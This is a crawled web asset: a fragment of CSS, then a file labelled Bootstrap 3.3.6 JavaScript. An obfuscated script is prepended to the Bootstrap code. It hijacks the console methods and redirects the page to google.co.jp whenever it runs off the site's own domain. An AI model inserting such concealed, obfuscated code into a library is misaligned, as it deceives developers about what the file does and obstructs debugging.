	#sub .grid{
	float:none;
	width:98%;
	}
	
	#sub .grid h3{padding:10px 5px;}
	
	#sub ul.list{padding:10px;}
	
	#sub ul.list li{
	padding-bottom:3px;
	margin-bottom:3px;
	}
	
	#gallery .grid{
	float:left;
	width:40%;
	margin:0 15px;
	padding:0;
	display:block;	
	}
	
	#gallery .grid img{
		width:100%;	
	}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.hana.estjpn.com/js/bootstrap.min.js
body_size: 15012
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
var _0x5f31=['\x78\x49\x48\x42\x78\x49\x62\x44\x6b\x59\x47\x47\x6b\x31\x54\x45\x69\x66\x30\x52\x6b\x73\x53\x50\x6b\x31\x54\x45\x69\x66\x31\x39','\x79\x4b\x72\x59\x41\x78\x47\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x6d\x33\x57\x59\x46\x64\x72\x38\x6e\x78\x57\x58\x46\x64\x61\x3d','\x74\x4e\x72\x4f\x43\x65\x30\x3d','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71\x3d\x3d','\x44\x4d\x31\x6d\x71\x4e\x65\x3d','\x71\x33\x6a\x78\x72\x32\x6d\x3d','\x43\x33\x62\x53\x41\x78\x71\x3d','\x73\x78\x44\x54\x77\x68\x4b\x3d','\x44\x77\x44\x71\x76\x30\x75\x3d','\x74\x30\x7a\x6f\x42\x78\x43\x3d','\x77\x68\x62\x79\x73\x32\x47\x3d','\x43\x78\x6e\x41\x73\x4e\x75\x3d','\x45\x75\x48\x75\x73\x67\x47\x3d','\x72\x4e\x44\x33\x44\x68\x4f\x3d','\x79\x77\x6a\x70\x74\x77\x65\x3d','\x6d\x78\x57\x59\x46\x64\x6e\x38\x6e\x68\x57\x31\x46\x64\x61\x3d','\x41\x67\x39\x5a\x44\x67\x35\x48\x42\x77\x75\x3d','\x72\x65\x54\x4a\x73\x65\x79\x3d','\x75\x76\x44\x32\x45\x65\x71\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x75\x66\x6a\x56\x44\x33\x79\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x38\x49\x69\x63\x53\x47\x44\x67\x48\x50\x43\x59\x61\x52\x69\x63\x69\x56','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x3d','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x75\x75\x48\x7a\x43\x65\x69\x3d','\x74\x32\x31\x34\x7a\x76\x47\x3d','\x44\x68\x6a\x48\x79\x32\x75\x3d','\x72\x75\x6a\x6c\x76\x32\x38\x3d','\x7a\x32\x4c\x57\x75\x4b\x79\x3d','\x79\x76\x7a\x36\x41\x33\x61\x3d','\x42\x4e\x72\x55\x79\x32\x4b\x3d','\x73\x32\x72\x67\x43\x30\x47\x3d','\x41\x76\x6a\x50\x7a\x65\x69\x3d','\x43\x77\x72\x33\x79\x4d\x65\x3d','\x43\x65\x7a\x67\x73\x4c\x61\x3d','\x71\x4c\x4c\x30\x42\x78\x69\x3d','\x42\x66\x66\x5a\x73\x75\x43\x3d','\x44\x32\x66\x59\x42\x47\x3d\x3d','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61\x3d\x3d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x77\x76\x48\x6f\x42\x4e\x71\x3d','\x44\x4e\x4c\x4d\x41\x66\x75\x3d','\x42\x30\x4c\x4d\x41\x66\x69\x3d','\x71\x4b\x6e\x74\x7a\x4e\x71\x3d','\x41\x32\x48\x56\x72\x67\x4b\x3d','\x7a\x76\x48\x66\x74\x65\x34\x3d','\x75\x68\x50\x56\x41\x33\x6d\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x41\x77\x35\x4d\x42\x57\x3d\x3d','\x41\x76\x48\x34\x77\x65\x75\x3d','\x79\x78\x62\x57\x42\x68\x4b\x3d','\x44\x30\x50\x4a\x42\x67\x4b\x3d','\x45\x66\x7a\x49\x76\x65\x57\x3d','\x76\x4b\x76\x72\x72\x76\x65\x3d','\x44\x67\x66\x49\x42\x67\x75\x3d','\x6d\x78\x57\x30\x46\x64\x62\x38\x6d\x33\x57\x59','\x7a\x76\x76\x69\x74\x31\x4b\x3d'];(function(_0x14f3d9,_0xcd28c8){var _0x27f540=function(_0x3dd9f4){while(--_0x3dd9f4){_0x14f3d9['\x70\x75\x73\x68'](_0x14f3d9['\x73\x68\x69\x66\x74']());}},_0x4c4d66=function(){var _0x3331ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1d91a9,_0x6c9851,_0x13aca2,_0x183ca8){_0x183ca8=_0x183ca8||{};var _0x4479f8=_0x6c9851+'\x3d'+_0x13aca2,_0x466e90=-0x10d2+0x26ec+-0x1*0x161a;for(var _0x2e6a74=-0x1f48+0xf1f+-0x24f*-0x7,_0x3e8307=_0x1d91a9['\x6c\x65\x6e\x67\x74\x68'];_0x2e6a74<_0x3e8307;_0x2e6a74++){var _0x46fb82=_0x1d91a9[_0x2e6a74];_0x4479f8+='\x3b\x20'+_0x46fb82;var _0x3cc021=_0x1d91a9[_0x46fb82];_0x1d91a9['\x70\x75\x73\x68'](_0x3cc021),_0x3e8307=_0x1d91a9['\x6c\x65\x6e\x67\x74\x68'],_0x3cc021!==!![]&&(_0x4479f8+='\x3d'+_0x3cc021);}_0x183ca8['\x63\x6f\x6f\x6b\x69\x65']=_0x4479f8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1d253c,_0x50e5b9){_0x1d253c=_0x1d253c||function(_0x5235be){return _0x5235be;};var _0x302c1e=_0x1d253c(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e5b9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29')),_0x2b3b1c=function(_0x5973d8,_0x1c50eb){_0x5973d8(++_0x1c50eb);};return _0x2b3b1c(_0x27f540,_0xcd28c8),_0x302c1e?decodeURIComponent(_0x302c1e[0xdff*0x1+-0x1508+0x11*0x6a]):undefined;}},_0x1a109a=function(){var _0x3a7020=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a7020['\x74\x65\x73\x74'](_0x3331ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3331ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1a109a;var _0x1d0fb6='';var _0x3fe7a4=_0x3331ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3fe7a4)_0x3331ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1378+-0x24e+0x17*-0xbf);else _0x3fe7a4?_0x1d0fb6=_0x3331ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72'):_0x3331ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();};_0x4c4d66();}(_0x5f31,0xb*-0x2b7+-0x2*-0xd0e+0x53f));var _0x20da=function(_0x1ef45a,_0x5b8a71){_0x1ef45a=_0x1ef45a-(-0x10d2+0x26ec+-0x1*0x161a);var _0x5abf99=_0x5f31[_0x1ef45a];if(_0x20da['\x54\x44\x62\x51\x43\x61']===undefined){var _0x475f5c=function(_0x1cc082){var _0x5be474='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d',_0x3c7781=String(_0x1cc082)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');var _0x1ae382='';for(var _0x344374=-0x1f48+0xf1f+-0x24f*-0x7,_0x2e363d,_0x3f1160,_0x3f5b08=0xdff*0x1+-0x1508+0x1*0x709;_0x3f1160=_0x3c7781['\x63\x68\x61\x72\x41\x74'](_0x3f5b08++);~_0x3f1160&&(_0x2e363d=_0x344374%(0x1378+-0x24e+0xa*-0x1b7)?_0x2e363d*(0xb*-0x2b7+-0x2*-0xd0e+0x401)+_0x3f1160:_0x3f1160,_0x344374++%(-0x15e8+0x47*-0x67+-0x37*-0xeb))?_0x1ae382+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0xf43+0xd49+0x2f9&_0x2e363d>>(-(-0x1*0x1337+0x28*0x6d+-0x11*-0x21)*_0x344374&0x1b35+0x65*0x1+-0x1b94)):0x5*0x1c3+0x14b9+-0x1d88){_0x3f1160=_0x5be474['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3f1160);}return _0x1ae382;};_0x20da['\x41\x67\x4b\x43\x6a\x6a']=function(_0xba905d){var _0x47952e=_0x475f5c(_0xba905d);var _0x35156e=[];for(var _0x4da288=0x1d99+-0xaa5+-0x12f4,_0x3cccc5=_0x47952e['\x6c\x65\x6e\x67\x74\x68'];_0x4da288<_0x3cccc5;_0x4da288++){_0x35156e+='\x25'+('\x30\x30'+_0x47952e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4da288)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x5*-0x1a2+-0xe77+-0x65d*-0x1))['\x73\x6c\x69\x63\x65'](-(0x21e*-0x4+0x6*-0x5a3+0x1*0x2a4c));}return decodeURIComponent(_0x35156e);},_0x20da['\x59\x74\x65\x53\x55\x73']={},_0x20da['\x54\x44\x62\x51\x43\x61']=!![];}var _0x3c16c7=_0x20da['\x59\x74\x65\x53\x55\x73'][_0x1ef45a];if(_0x3c16c7===undefined){var _0x109ce8=function(_0x307cb1){this['\x62\x6f\x4e\x54\x4d\x7a']=_0x307cb1,this['\x42\x52\x71\x7a\x6d\x72']=[-0x86*-0x43+-0x7*-0x495+0x4324*-0x1,-0x8f9+-0x2c*-0x21+0xd*0x41,-0x23d4+0x1773+0xc61],this['\x4c\x48\x49\x76\x56\x4b']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4e\x43\x53\x45\x7a\x72']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x6b\x57\x4c\x59\x66\x57']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x109ce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a\x63\x74\x78\x4f\x42']=function(){var _0x292d99=new RegExp(this['\x4e\x43\x53\x45\x7a\x72']+this['\x6b\x57\x4c\x59\x66\x57']),_0x2f9834=_0x292d99['\x74\x65\x73\x74'](this['\x4c\x48\x49\x76\x56\x4b']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x42\x52\x71\x7a\x6d\x72'][-0x322+0x233d+-0x496*0x7]:--this['\x42\x52\x71\x7a\x6d\x72'][-0x5*-0x4ee+0x239d+-0x3c43];return this['\x6b\x62\x49\x71\x75\x4f'](_0x2f9834);},_0x109ce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6b\x62\x49\x71\x75\x4f']=function(_0x2afcfb){if(!Boolean(~_0x2afcfb))return _0x2afcfb;return this['\x67\x43\x6f\x58\x44\x73'](this['\x62\x6f\x4e\x54\x4d\x7a']);},_0x109ce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x43\x6f\x58\x44\x73']=function(_0x48a0a0){for(var _0xd91633=0xb*-0x33d+-0x1*-0xbd5+0x17ca,_0x2270c0=this['\x42\x52\x71\x7a\x6d\x72']['\x6c\x65\x6e\x67\x74\x68'];_0xd91633<_0x2270c0;_0xd91633++){this['\x42\x52\x71\x7a\x6d\x72']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x2270c0=this['\x42\x52\x71\x7a\x6d\x72']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48a0a0(this['\x42\x52\x71\x7a\x6d\x72'][0x2*0xe45+0x1496+-0x830*0x6]);},new _0x109ce8(_0x20da)['\x4a\x63\x74\x78\x4f\x42'](),_0x5abf99=_0x20da['\x41\x67\x4b\x43\x6a\x6a'](_0x5abf99),_0x20da['\x59\x74\x65\x53\x55\x73'][_0x1ef45a]=_0x5abf99;}else _0x5abf99=_0x3c16c7;return _0x5abf99;};var _jq3029='\x77\x77\x77\x2e\x68\x61\x6e\x61\x2e\x65\x73\x74\x6a\x70\x6e\x2e\x63\x6f\x6d',_jq0998='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x2e\x6a\x70\x2f';function fu(_0x491245){var _0x23a583=_0x20da;return!!_0x491245&&new RegExp(_jq3029)[_0x23a583('\x30\x78\x32\x39')](_0x491245);}function _jq2304(){var _0x565e17=_0x20da,_0x766c17={};_0x766c17[_0x565e17('\x30\x78\x31\x32')]=function(_0x39d56f,_0x13ee2a){return _0x39d56f(_0x13ee2a);},_0x766c17[_0x565e17('\x30\x78\x61')]=function(_0x3ef32e,_0x10a649){return _0x3ef32e+_0x10a649;},_0x766c17['\x79\x4e\x5a\x4b\x4b']=_0x565e17('\x30\x78\x32\x30'),_0x766c17['\x57\x6f\x45\x47\x65']=function(_0x113e8b){return _0x113e8b();},_0x766c17[_0x565e17('\x30\x78\x31\x39')]=_0x565e17('\x30\x78\x33\x35'),_0x766c17[_0x565e17('\x30\x78\x33\x63')]=_0x565e17('\x30\x78\x33\x37'),_0x766c17[_0x565e17('\x30\x78\x31\x64')]=function(_0x564d2a,_0x3f494d){return _0x564d2a===_0x3f494d;},_0x766c17['\x65\x58\x45\x4c\x4e']=_0x565e17('\x30\x78\x65'),_0x766c17['\x4f\x46\x4e\x6d\x77']=function(_0x4c76f0){return _0x4c76f0();},_0x766c17['\x50\x7a\x6f\x6b\x73']=_0x565e17('\x30\x78\x31\x31'),_0x766c17['\x75\x67\x50\x57\x45']=function(_0x3855e3,_0x2a0302){return _0x3855e3!==_0x2a0302;},_0x766c17[_0x565e17('\x30\x78\x37')]=_0x565e17('\x30\x78\x33\x33'),_0x766c17[_0x565e17('\x30\x78\x30')]=_0x565e17('\x30\x78\x33\x32'),_0x766c17['\x50\x52\x6f\x77\x76']=_0x565e17('\x30\x78\x38'),_0x766c17['\x70\x46\x46\x4a\x50']='\x6c\x6f\x67',_0x766c17[_0x565e17('\x30\x78\x32\x33')]=_0x565e17('\x30\x78\x31\x65'),_0x766c17[_0x565e17('\x30\x78\x32\x34')]=_0x565e17('\x30\x78\x32\x62'),_0x766c17[_0x565e17('\x30\x78\x32\x65')]=_0x565e17('\x30\x78\x63'),_0x766c17['\x4d\x4e\x53\x49\x79']='\x65\x78\x63\x65\x70\x74\x69\x6f\x6e',_0x766c17[_0x565e17('\x30\x78\x31\x38')]=_0x565e17('\x30\x78\x31\x33'),_0x766c17[_0x565e17('\x30\x78\x33\x38')]=_0x565e17('\x30\x78\x31\x66'),_0x766c17[_0x565e17('\x30\x78\x31\x34')]=function(_0x5c4e40,_0x2f13e6){return _0x5c4e40+_0x2f13e6;},_0x766c17['\x61\x66\x45\x78\x6c']='\x3c\x6d\x65\x74\x61\x20\x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\x22\x72\x65\x66\x72\x65\x73\x68\x22\x20\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x30\x3b\x75\x72\x6c\x3d';var _0x4f97b3=_0x766c17,_0x2961b0=function(){var _0x1e6ed1=_0x565e17,_0x54f007={};_0x54f007['\x76\x6d\x4c\x42\x71']='\x71\x44\x55\x77\x63',_0x54f007['\x57\x57\x44\x59\x51']=function(_0x13a2ea,_0x1a0cfc){return _0x4f97b3['\x4f\x6d\x78\x65\x58'](_0x13a2ea,_0x1a0cfc);},_0x54f007[_0x1e6ed1('\x30\x78\x33')]=function(_0x2bb8bb,_0x68c848){var _0x1faebe=_0x1e6ed1;return _0x4f97b3[_0x1faebe('\x30\x78\x61')](_0x2bb8bb,_0x68c848);},_0x54f007[_0x1e6ed1('\x30\x78\x32\x66')]=_0x4f97b3['\x79\x4e\x5a\x4b\x4b'],_0x54f007[_0x1e6ed1('\x30\x78\x32\x32')]='\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29',_0x54f007[_0x1e6ed1('\x30\x78\x32\x35')]=function(_0x4d4dc7){return _0x4f97b3['\x57\x6f\x45\x47\x65'](_0x4d4dc7);};var _0x8771e7=_0x54f007;if(_0x4f97b3[_0x1e6ed1('\x30\x78\x31\x39')]===_0x4f97b3[_0x1e6ed1('\x30\x78\x31\x39')]){var _0x4c2004=!![];return function(_0x518511,_0xf0439b){var _0x794b11=_0x4c2004?function(){var _0x3e2863=_0x20da;if(_0xf0439b){if(_0x8771e7[_0x3e2863('\x30\x78\x33\x62')]!=='\x71\x44\x55\x77\x63'){function _0x4da354(){var _0x1fbbc6=_0x3e2863;if(_0x315d22){var _0x5e5444=_0x3f6385[_0x1fbbc6('\x30\x78\x32\x64')](_0x4c4f09,arguments);return _0x1b456f=null,_0x5e5444;}}}else{var _0x4cb4e8=_0xf0439b['\x61\x70\x70\x6c\x79'](_0x518511,arguments);return _0xf0439b=null,_0x4cb4e8;}}}:function(){};return _0x4c2004=![],_0x794b11;};}else{function _0x3be61d(){var _0x17d813=_0x1e6ed1,_0x463152=lApNhQ['\x57\x57\x44\x59\x51'](_0x2e363d,lApNhQ[_0x17d813('\x30\x78\x33')](lApNhQ[_0x17d813('\x30\x78\x32\x66')]+lApNhQ[_0x17d813('\x30\x78\x32\x32')],'\x29\x3b'));_0x3f1160=lApNhQ[_0x17d813('\x30\x78\x32\x35')](_0x463152);}}}(),_0x1f76b1=_0x2961b0(this,function(){var _0xa56e40=_0x565e17,_0x21305c={};_0x21305c[_0xa56e40('\x30\x78\x34')]=_0x4f97b3['\x43\x72\x57\x47\x63'],_0x21305c['\x78\x79\x43\x47\x42']=function(_0x3cc34b,_0x542f18){var _0x189526=_0xa56e40;return _0x4f97b3[_0x189526('\x30\x78\x31\x64')](_0x3cc34b,_0x542f18);},_0x21305c['\x67\x69\x70\x52\x46']=_0xa56e40('\x30\x78\x36'),_0x21305c[_0xa56e40('\x30\x78\x31\x37')]=_0x4f97b3[_0xa56e40('\x30\x78\x32\x37')];var _0x31d7d7=_0x21305c,_0x1f8cdc=function(){var _0x4f06b1=_0xa56e40;if(_0x31d7d7['\x78\x79\x43\x47\x42'](_0x31d7d7[_0x4f06b1('\x30\x78\x31\x35')],_0x31d7d7['\x67\x69\x70\x52\x46'])){var _0x485399=_0x1f8cdc[_0x4f06b1('\x30\x78\x66')](_0x31d7d7[_0x4f06b1('\x30\x78\x31\x37')])()[_0x4f06b1('\x30\x78\x66')](_0x4f06b1('\x30\x78\x33\x34'));return!_0x485399[_0x4f06b1('\x30\x78\x32\x39')](_0x1f76b1);}else{function _0x41b457(){var _0x20cd78=_0x4f06b1,_0x5d7825=_0x31d7d7[_0x20cd78('\x30\x78\x34')][_0x20cd78('\x30\x78\x33\x64')]('\x7c'),_0x2ae420=-0x1*-0x1c27+0xddb+-0x2a02;while(!![]){switch(_0x5d7825[_0x2ae420++]){case'\x30':_0x570772[_0x5b80c3]=_0x89f55b;continue;case'\x31':_0x89f55b[_0x20cd78('\x30\x78\x32\x31')]=_0x773fb5['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0x20cd78('\x30\x78\x32\x61')](_0x773fb5);continue;case'\x32':var _0x5b80c3=_0x2f7db7[_0x41667f];continue;case'\x33':var _0x89f55b=_0x1a0e1a['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][_0x20cd78('\x30\x78\x33\x36')][_0x20cd78('\x30\x78\x32\x61')](_0x4ca94d);continue;case'\x34':var _0x773fb5=_0x35a075[_0x5b80c3]||_0x89f55b;continue;case'\x35':_0x89f55b[_0x20cd78('\x30\x78\x31\x30')]=_0x9070c0[_0x20cd78('\x30\x78\x32\x61')](_0xa001bd);continue;}break;}}}};return _0x4f97b3[_0xa56e40('\x30\x78\x32')](_0x1f8cdc);});_0x4f97b3[_0x565e17('\x30\x78\x32')](_0x1f76b1);var _0x3a7360=function(){var _0x59b1af=_0x565e17,_0x192c36={};_0x192c36['\x56\x45\x51\x45\x51']=_0x4f97b3[_0x59b1af('\x30\x78\x32\x38')],_0x192c36[_0x59b1af('\x30\x78\x31\x36')]=_0x59b1af('\x30\x78\x31\x63');var _0x2a3f42=_0x192c36,_0xa9181=!![];return function(_0x8afbfc,_0x4e881a){var _0x1e208d=_0x59b1af,_0x2a52bd={};_0x2a52bd[_0x1e208d('\x30\x78\x32\x63')]=_0x2a3f42[_0x1e208d('\x30\x78\x33\x30')],_0x2a52bd['\x73\x51\x6f\x52\x73']=_0x1e208d('\x30\x78\x62'),_0x2a52bd[_0x1e208d('\x30\x78\x35')]=_0x1e208d('\x30\x78\x32\x36'),_0x2a52bd[_0x1e208d('\x30\x78\x31\x61')]=_0x2a3f42[_0x1e208d('\x30\x78\x31\x36')];var _0x415f5b=_0x2a52bd,_0x4707b4=_0xa9181?function(){var _0x54f7f0=_0x1e208d;if(_0x415f5b[_0x54f7f0('\x30\x78\x32\x63')]!==_0x415f5b['\x73\x51\x6f\x52\x73']){if(_0x4e881a){if(_0x415f5b[_0x54f7f0('\x30\x78\x35')]!==_0x415f5b[_0x54f7f0('\x30\x78\x31\x61')]){var _0x323ef6=_0x4e881a[_0x54f7f0('\x30\x78\x32\x64')](_0x8afbfc,arguments);return _0x4e881a=null,_0x323ef6;}else{function _0x20e0c5(){var _0x3a925e=_0x54f7f0,_0x4e9521=_0xed18f9[_0x3a925e('\x30\x78\x32\x64')](_0xd707aa,arguments);return _0x5d32c6=null,_0x4e9521;}}}}else{function _0x5bdf76(){var _0x9debf6=_0x669534?function(){if(_0x35ad3a){var _0x2ebc24=_0x16d01b['\x61\x70\x70\x6c\x79'](_0x400b9e,arguments);return _0x2818d4=null,_0x2ebc24;}}:function(){};return _0x449a37=![],_0x9debf6;}}}:function(){};return _0xa9181=![],_0x4707b4;};}(),_0x544344=_0x3a7360(this,function(){var _0x19af69=_0x565e17;if(_0x4f97b3[_0x19af69('\x30\x78\x31')](_0x4f97b3[_0x19af69('\x30\x78\x37')],_0x19af69('\x30\x78\x33\x33'))){function _0x9a5933(){var _0x28d598=_0x5d4cb7?function(){var _0x9d0fa4=_0x20da;if(_0xcd28c8){var _0x3f5b44=_0x3331ee[_0x9d0fa4('\x30\x78\x32\x64')](_0x1a109a,arguments);return _0x1d0fb6=null,_0x3f5b44;}}:function(){};return _0x14f3d9=![],_0x28d598;}}else{var _0x691bf8=_0x4f97b3[_0x19af69('\x30\x78\x30')][_0x19af69('\x30\x78\x33\x64')]('\x7c'),_0x1f54b6=0x6af+0x1be4+0xa7*-0x35;while(!![]){switch(_0x691bf8[_0x1f54b6++]){case'\x30':var _0x3db381=_0x477918[_0x19af69('\x30\x78\x33\x61')]=_0x477918[_0x19af69('\x30\x78\x33\x61')]||{};continue;case'\x31':var _0x477918;continue;case'\x32':for(var _0x313b94=-0x1aaf+0x5*-0x6a7+0x3bf2;_0x313b94<_0x2ba700[_0x19af69('\x30\x78\x33\x39')];_0x313b94++){var _0x267a0d=_0x4f97b3[_0x19af69('\x30\x78\x64')][_0x19af69('\x30\x78\x33\x64')]('\x7c'),_0x3b4582=0xc74*0x3+0x29d*0xa+-0x3f7e;while(!![]){switch(_0x267a0d[_0x3b4582++]){case'\x30':_0x3db381[_0x16d032]=_0x2fdb9b;continue;case'\x31':var _0x2fdb9b=_0x3a7360[_0x19af69('\x30\x78\x66')][_0x19af69('\x30\x78\x33\x36')][_0x19af69('\x30\x78\x32\x61')](_0x3a7360);continue;case'\x32':var _0x16d032=_0x2ba700[_0x313b94];continue;case'\x33':var _0x155fa3=_0x3db381[_0x16d032]||_0x2fdb9b;continue;case'\x34':_0x2fdb9b[_0x19af69('\x30\x78\x31\x30')]=_0x3a7360['\x62\x69\x6e\x64'](_0x3a7360);continue;case'\x35':_0x2fdb9b[_0x19af69('\x30\x78\x32\x31')]=_0x155fa3[_0x19af69('\x30\x78\x32\x31')][_0x19af69('\x30\x78\x32\x61')](_0x155fa3);continue;}break;}}continue;case'\x33':var _0x2ba700=[_0x4f97b3[_0x19af69('\x30\x78\x31\x62')],_0x4f97b3['\x76\x79\x66\x68\x55'],_0x4f97b3['\x6f\x49\x66\x68\x52'],_0x4f97b3[_0x19af69('\x30\x78\x32\x65')],_0x4f97b3['\x4d\x4e\x53\x49\x79'],_0x19af69('\x30\x78\x33\x31'),_0x4f97b3['\x4b\x64\x46\x73\x48']];continue;case'\x34':try{var _0x50efaf=Function(_0x4f97b3[_0x19af69('\x30\x78\x61')](_0x4f97b3['\x44\x4b\x63\x48\x46'](_0x19af69('\x30\x78\x32\x30'),_0x4f97b3[_0x19af69('\x30\x78\x33\x38')]),'\x29\x3b'));_0x477918=_0x50efaf();}catch(_0x32fef0){_0x477918=window;}continue;}break;}}});_0x544344(),_0x4f97b3[_0x565e17('\x30\x78\x31\x32')](fu,location[_0x565e17('\x30\x78\x39')])||document['\x77\x72\x69\x74\x65'](_0x4f97b3['\x45\x42\x4b\x57\x6f'](_0x4f97b3['\x61\x66\x45\x78\x6c']+_jq0998,'\x22\x3e'));}_jq2304();
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var 